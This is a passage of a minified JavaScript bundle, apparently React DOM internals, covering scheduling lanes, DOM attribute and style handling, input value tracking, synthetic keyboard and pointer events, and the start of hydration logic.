er=Object.prototype.hasOwnProperty,el=o.unstable_scheduleCallback,ea=o.unstable_cancelCallback,eo=o.unstable_shouldYield,ei=o.unstable_requestPaint,eu=o.unstable_now,es=o.unstable_getCurrentPriorityLevel,ec=o.unstable_ImmediatePriority,ef=o.unstable_UserBlockingPriority,ed=o.unstable_NormalPriority,ep=o.unstable_LowPriority,em=o.unstable_IdlePriority,eh=o.log,eg=o.unstable_setDisableYieldValue,ey=null,ev=null;function eb(e){if("function"==typeof eh&&eg(e),ev&&"function"==typeof ev.setStrictMode)try{ev.setStrictMode(ey,e)}catch(e){}}var ek=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(ew(e)/eS|0)|0},ew=Math.log,eS=Math.LN2,ex=128,eE=4194304;function eC(e){var t=42&e;if(0!==t)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194176&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:return 0x3c00000&e;case 0x4000000:return 0x4000000;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0;default:return e}}function e_(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,l=e.suspendedLanes;e=e.pingedLanes;var a=0x7ffffff&n;return 0!==a?0!=(n=a&~l)?r=eC(n):0!=(e&=a)&&(r=eC(e)):0!=(n&=~l)?r=eC(n):0!==e&&(r=eC(e)),0===r?0:0!==t&&t!==r&&0==(t&l)&&((l=r&-r)>=(e=t&-t)||32===l&&0!=(4194176&e))?t:r}function eP(){var e=ex;return 0==(4194176&(ex<<=1))&&(ex=128),e}function ez(){var e=eE;return 0==(0x3c00000&(eE<<=1))&&(eE=4194304),e}function eN(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function eT(e,t){e.pendingLanes|=t,0x10000000!==t&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function eL(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var r=31-ek(t);e.entangledLanes|=t,e.entanglements[r]=0x40000000|e.entanglements[r]|4194218&n}function eO(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ek(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}function eR(e){return 2<(e&=-e)?8<e?0!=(0x7ffffff&e)?32:0x10000000:8:2}function eA(){var e=$.p;return 0!==e?e:void 0===(e=window.event)?32:sZ(e.type)}var eF=Math.random().toString(36).slice(2),eD="__reactFiber$"+eF,eM="__reactProps$"+eF,eI="__reactContainer$"+eF,eU="__reactEvents$"+eF,ej="__reactListeners$"+eF,eH="__reactHandles$"+eF,e$="__reactResources$"+eF,eV="__reactMarker$"+eF;function eB(e){delete e[eD],delete e[eM],delete e[eU],delete e[ej],delete e[eH]}function eW(e){var t=e[eD];if(t)return t;for(var n=e.parentNode;n;){if(t=n[eI]||n[eD]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=sc(e);null!==e;){if(n=e[eD])return n;e=sc(e)}return t}n=(e=n).parentNode}return null}function eQ(e){if(e=e[eD]||e[eI]){var t=e.tag;if(5===t||6===t||13===t||26===t||27===t||3===t)return e}return null}function eq(e){var t=e.tag;if(5===t||26===t||27===t||6===t)return e.stateNode;throw Error(s(33))}function eK(e){var t=e[e$];return t||(t=e[e$]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function eY(e){e[eV]=!0}var eG=new Set,eX={};function eZ(e,t){eJ(e,t),eJ(e+"Capture",t)}function eJ(e,t){for(eX[e]=t,e=0;e<t.length;e++)eG.add(t[e])}var e0=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),e1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),e2={},e4={};function e3(e,t,n){if(er.call(e4,t)||!er.call(e2,t)&&(e1.test(t)?e4[t]=!0:(e2[t]=!0,!1))){if(null===n)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var r=t.toLowerCase().slice(0,5);if("data-"!==r&&"aria-"!==r){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}}function e8(e,t,n){if(null===n)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function e6(e,t,n,r){if(null===r)e.removeAttribute(n);else{switch(typeof r){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+r)}}function e5(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function e9(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function e7(e){e._valueTracker||(e._valueTracker=function(e){var t=e9(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var l=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function te(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=e9(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function tt(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}var tn=/[\n"\\]/g;function tr(e){return e.replace(tn,function(e){return"\\"+e.charCodeAt(0).toString(16)+" "})}function tl(e,t,n,r,l,a,o,i){e.name="",null!=o&&"function"!=typeof o&&"symbol"!=typeof o&&"boolean"!=typeof o?e.type=o:e.removeAttribute("type"),null!=t?"number"===o?(0===t&&""===e.value||e.value!=t)&&(e.value=""+e5(t)):e.value!==""+e5(t)&&(e.value=""+e5(t)):"submit"!==o&&"reset"!==o||e.removeAttribute("value"),null!=t?to(e,o,e5(t)):null!=n?to(e,o,e5(n)):null!=r&&e.removeAttribute("value"),null==l&&null!=a&&(e.defaultChecked=!!a),null!=l&&(e.checked=l&&"function"!=typeof l&&"symbol"!=typeof l),null!=i&&"function"!=typeof i&&"symbol"!=typeof i&&"boolean"!=typeof i?e.name=""+e5(i):e.removeAttribute("name")}function ta(e,t,n,r,l,a,o,i){if(null!=a&&"function"!=typeof a&&"symbol"!=typeof a&&"boolean"!=typeof a&&(e.type=a),null!=t||null!=n){if(!("submit"!==a&&"reset"!==a||null!=t))return;n=null!=n?""+e5(n):"",t=null!=t?""+e5(t):n,i||t===e.value||(e.value=t),e.defaultValue=t}r="function"!=typeof(r=null!=r?r:l)&&"symbol"!=typeof r&&!!r,e.checked=i?e.checked:!!r,e.defaultChecked=!!r,null!=o&&"function"!=typeof o&&"symbol"!=typeof o&&"boolean"!=typeof o&&(e.name=o)}function to(e,t,n){"number"===t&&tt(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function ti(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(l=0,n=""+e5(n),t=null;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}null!==t||e[l].disabled||(t=e[l])}null!==t&&(t.selected=!0)}}function tu(e,t,n){if(null!=t&&((t=""+e5(t))!==e.value&&(e.value=t),null==n)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=null!=n?""+e5(n):""}function ts(e,t,n,r){if(null==t){if(null!=r){if(null!=n)throw Error(s(92));if(H(r)){if(1<r.length)throw Error(s(93));r=r[0]}n=r}null==n&&(n=""),t=n}n=e5(t),e.defaultValue=n,(r=e.textContent)===n&&""!==r&&null!==r&&(e.value=r)}function tc(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType){n.nodeValue=t;return}}e.textContent=t}var tf=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function td(e,t,n){var r=0===t.indexOf("--");null==n||"boolean"==typeof n||""===n?r?e.setProperty(t,""):"float"===t?e.cssFloat="":e[t]="":r?e.setProperty(t,n):"number"!=typeof n||0===n||tf.has(t)?"float"===t?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function tp(e,t,n){if(null!=t&&"object"!=typeof t)throw Error(s(62));if(e=e.style,null!=n){for(var r in n)!n.hasOwnProperty(r)||null!=t&&t.hasOwnProperty(r)||(0===r.indexOf("--")?e.setProperty(r,""):"float"===r?e.cssFloat="":e[r]="");for(var l in t)r=t[l],t.hasOwnProperty(l)&&n[l]!==r&&td(e,l,r)}else for(var a in t)t.hasOwnProperty(a)&&td(e,a,t[a])}function tm(e){if(-1===e.indexOf("-"))return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var th=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),tg=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function ty(e){return tg.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var tv=null;function tb(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var tk=null,tw=null;function tS(e){var t=eQ(e);if(t&&(e=t.stateNode)){var n=e[eM]||null;switch(e=t.stateNode,t.type){case"input":if(tl(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+tr(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=r[eM]||null;if(!l)throw Error(s(90));tl(r,l.value,l.defaultValue,l.defaultValue,l.checked,l.defaultChecked,l.type,l.name)}}for(t=0;t<n.length;t++)(r=n[t]).form===e.form&&te(r)}break;case"textarea":tu(e,n.value,n.defaultValue);break;case"select":null!=(t=n.value)&&ti(e,!!n.multiple,t,!1)}}}var tx=!1;function tE(e,t,n){if(tx)return e(t,n);tx=!0;try{return e(t)}finally{if(tx=!1,(null!==tk||null!==tw)&&(i5(),tk&&(t=tk,e=tw,tw=tk=null,tS(t),e)))for(t=0;t<e.length;t++)tS(e[t])}}function tC(e,t){var n=e.stateNode;if(null===n)return null;var r=n[eM]||null;if(null===r)return null;switch(n=r[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(s(231,t,typeof n));return n}var t_=!1;if(e0)try{var tP={};Object.defineProperty(tP,"passive",{get:function(){t_=!0}}),window.addEventListener("test",tP,tP),window.removeEventListener("test",tP,tP)}catch(e){t_=!1}var tz=null,tN=null,tT=null;function tL(){if(tT)return tT;var e,t,n=tN,r=n.length,l="value"in tz?tz.value:tz.textContent,a=l.length;for(e=0;e<r&&n[e]===l[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===l[a-t];t++);return tT=l.slice(e,1<t?1-t:void 0)}function tO(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function tR(){return!0}function tA(){return!1}function tF(e){function t(t,n,r,l,a){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?tR:tA,this.isPropagationStopped=tA,this}return R(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=tR)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=tR)},persist:function(){},isPersistent:tR}),t}var tD,tM,tI,tU={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},tj=tF(tU),tH=R({},tU,{view:0,detail:0}),t$=tF(tH),tV=R({},tH,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:t0,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==tI&&(tI&&"mousemove"===e.type?(tD=e.screenX-tI.screenX,tM=e.screenY-tI.screenY):tM=tD=0,tI=e),tD)},movementY:function(e){return"movementY"in e?e.movementY:tM}}),tB=tF(tV),tW=tF(R({},tV,{dataTransfer:0})),tQ=tF(R({},tH,{relatedTarget:0})),tq=tF(R({},tU,{animationName:0,elapsedTime:0,pseudoElement:0})),tK=tF(R({},tU,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),tY=tF(R({},tU,{data:0})),tG={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},tX={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tZ={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function tJ(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=tZ[e])&&!!t[e]}function t0(){return tJ}var t1=tF(R({},tH,{key:function(e){if(e.key){var t=tG[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tO(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?tX[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:t0,charCode:function(e){return"keypress"===e.type?tO(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tO(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),t2=tF(R({},tV,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),t4=tF(R({},tH,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:t0})),t3=tF(R({},tU,{propertyName:0,elapsedTime:0,pseudoElement:0})),t8=tF(R({},tV,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),t6=tF(R({},tU,{newState:0,oldState:0})),t5=[9,13,27,32],t9=e0&&"CompositionEvent"in window,t7=null;e0&&"documentMode"in document&&(t7=document.documentMode);var ne=e0&&"TextEvent"in window&&!t7,nt=e0&&(!t9||t7&&8<t7&&11>=t7),nn=!1;function nr(e,t){switch(e){case"keyup":return -1!==t5.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function nl(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var na=!1,no={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function ni(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!no[e.type]:"textarea"===t}function nu(e,t,n,r){tk?tw?tw.push(r):tw=[r]:tk=r,0<(t=uK(t,"onChange")).length&&(n=new tj("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var ns=null,nc=null;function nf(e){uj(e,0)}function nd(e){if(te(eq(e)))return e}function np(e,t){if("change"===e)return t}var nm=!1;if(e0){if(e0){var nh="oninput"in document;if(!nh){var ng=document.createElement("div");ng.setAttribute("oninput","return;"),nh="function"==typeof ng.oninput}r=nh}else r=!1;nm=r&&(!document.documentMode||9<document.documentMode)}function ny(){ns&&(ns.detachEvent("onpropertychange",nv),nc=ns=null)}function nv(e){if("value"===e.propertyName&&nd(nc)){var t=[];nu(t,nc,e,tb(e)),tE(nf,t)}}function nb(e,t,n){"focusin"===e?(ny(),ns=t,nc=n,ns.attachEvent("onpropertychange",nv)):"focusout"===e&&ny()}function nk(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return nd(nc)}function nw(e,t){if("click"===e)return nd(t)}function nS(e,t){if("input"===e||"change"===e)return nd(t)}var nx="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function nE(e,t){if(nx(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!er.call(t,l)||!nx(e[l],t[l]))return!1}return!0}function nC(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function n_(e,t){var n,r=nC(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=nC(r)}}function nP(e){e=null!=e&&null!=e.ownerDocument&&null!=e.ownerDocument.defaultView?e.ownerDocument.defaultView:window;for(var t=tt(e.document);t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(n)e=t.contentWindow;else break;t=tt(e.document)}return t}function nz(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var nN=e0&&"documentMode"in document&&11>=document.documentMode,nT=null,nL=null,nO=null,nR=!1;function nA(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;nR||null==nT||nT!==tt(r)||(r="selectionStart"in(r=nT)&&nz(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},nO&&nE(nO,r)||(nO=r,0<(r=uK(nL,"onSelect")).length&&(t=new tj("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=nT)))}function nF(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var nD={animationend:nF("Animation","AnimationEnd"),animationiteration:nF("Animation","AnimationIteration"),animationstart:nF("Animation","AnimationStart"),transitionrun:nF("Transition","TransitionRun"),transitionstart:nF("Transition","TransitionStart"),transitioncancel:nF("Transition","TransitionCancel"),transitionend:nF("Transition","TransitionEnd")},nM={},nI={};function nU(e){if(nM[e])return nM[e];if(!nD[e])return e;var t,n=nD[e];for(t in n)if(n.hasOwnProperty(t)&&t in nI)return nM[e]=n[t];return e}e0&&(nI=document.createElement("div").style,"AnimationEvent"in window||(delete nD.animationend.animation,delete nD.animationiteration.animation,delete nD.animationstart.animation),"TransitionEvent"in window||delete nD.transitionend.transition);var nj=nU("animationend"),nH=nU("animationiteration"),n$=nU("animationstart"),nV=nU("transitionrun"),nB=nU("transitionstart"),nW=nU("transitioncancel"),nQ=nU("transitionend"),nq=new Map,nK="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function nY(e,t){nq.set(e,t),eZ(t,[e])}var nG=[],nX=0,nZ=0;function nJ(){for(var e=nX,t=nZ=nX=0;t<e;){var n=nG[t];nG[t++]=null;var r=nG[t];nG[t++]=null;var l=nG[t];nG[t++]=null;var a=nG[t];if(nG[t++]=null,null!==r&&null!==l){var o=r.pending;null===o?l.next=l:(l.next=o.next,o.next=l),r.pending=l}0!==a&&n4(n,l,a)}}function n0(e,t,n,r){nG[nX++]=e,nG[nX++]=t,nG[nX++]=n,nG[nX++]=r,nZ|=r,e.lanes|=r,null!==(e=e.alternate)&&(e.lanes|=r)}function n1(e,t,n,r){return n0(e,t,n,r),n3(e)}function n2(e,t){return n0(e,null,null,t),n3(e)}function n4(e,t,n){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n);for(var l=!1,a=e.return;null!==a;)a.childLanes|=n,null!==(r=a.alternate)&&(r.childLanes|=n),22===a.tag&&(null===(e=a.stateNode)||1&e._visibility||(l=!0)),e=a,a=a.return;l&&null!==t&&3===e.tag&&(a=e.stateNode,l=31-ek(n),null===(e=(a=a.hiddenUpdates)[l])?a[l]=[t]:e.push(t),t.lane=0x20000000|n)}function n3(e){if(50<iZ)throw iZ=0,iJ=null,Error(s(185));for(var t=e.return;null!==t;)t=(e=t).return;return 3===e.tag?e.stateNode:null}var n8={},n6=new WeakMap;function n5(e,t){if("object"==typeof e&&null!==e){var n=n6.get(e);"string"!=typeof n&&(n=M(t),n6.set(e,n))}else n=M(t);return{value:e,source:t,stack:n}}var n9=[],n7=0,re=null,rt=0,rn=[],rr=0,rl=null,ra=1,ro="";function ri(e,t){n9[n7++]=rt,n9[n7++]=re,re=e,rt=t}function ru(e,t,n){rn[rr++]=ra,rn[rr++]=ro,rn[rr++]=rl,rl=e;var r=ra;e=ro;var l=32-ek(r)-1;r&=~(1<<l),n+=1;var a=32-ek(t)+l;if(30<a){var o=l-l%5;a=(r&(1<<o)-1).toString(32),r>>=o,l-=o,ra=1<<32-ek(t)+l|n<<l|r,ro=a+e}else ra=1<<a|n<<l|r,ro=e}function rs(e){null!==e.return&&(ri(e,1),ru(e,1,0))}function rc(e){for(;e===re;)re=n9[--n7],n9[n7]=null,rt=n9[--n7],n9[n7]=null;for(;e===rl;)rl=rn[--rr],rn[rr]=null,ro=rn[--rr],rn[rr]=null,ra=rn[--rr],rn[rr]=null}var rf=null,rd=null,rp=!1,rm=null,rh=!1,rg=Error(s(519));function ry(e){throw rS(n5(Error(s(418,"")),e)),rg}function rv(e){var t=e.stateNode,n=e.type,r=e.memoizedProps;switch(t[eD]=e,t[eM]=r,n){case"dialog":uH("cancel",t),uH("close",t);break;case"iframe":case"object":case"embed":uH("load",t);break;case"video":case"audio":for(n=0;n<uI.length;n++)uH(uI[n],t);break;case"source":uH("error",t);break;case"img":case"image":case"link":uH("error",t),uH("load",t);break;case"details":uH("toggle",t);break;case"input":uH("invalid",t),ta(t,r.value,r.defaultValue,r.checked,r.defaultChecked,r.type,r.name,!0),e7(t);break;case"select":uH("invalid",t);break;case"textarea":uH("invalid",t),ts(t,r.value,r.defaultValue,r.children),e7(t)}"string"!=typeof(n=r.children)&&"number"!=typeof n&&"bigint"!=typeof n||t.textContent===""+n||!0===r.suppressHydrationWarning||u0(t.textContent,n)?(null!=r.popover&&(uH("beforetoggle",t),uH("toggle",t)),null!=r.onScroll&&uH("scroll",t),null!=r.onScrollEnd&&uH("scrollend",t),null!=r.onClick&&(t.onclick=u1),t=!0):t=!1,t||ry(e)}function rb(e){for(rf=e.return;rf;)switch(rf.tag){case 3:case 27:rh=!0;return;case 5:case 13:rh=!1;return;default:rf=rf.return}}function rk(e){if(e!==rf)return!1;if(!rp)return rb(e),rp=!0,!1;var t,n=!1;if((t=3!==e.tag&&27!==e.tag)&&((t=5===e.tag)&&(t=!("form"!==(t=e.type)&&"button"!==t)||se(e.type,e.memoizedProps)),t=!t),t&&(n=!0),n&&rd&&ry(e),rb(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw 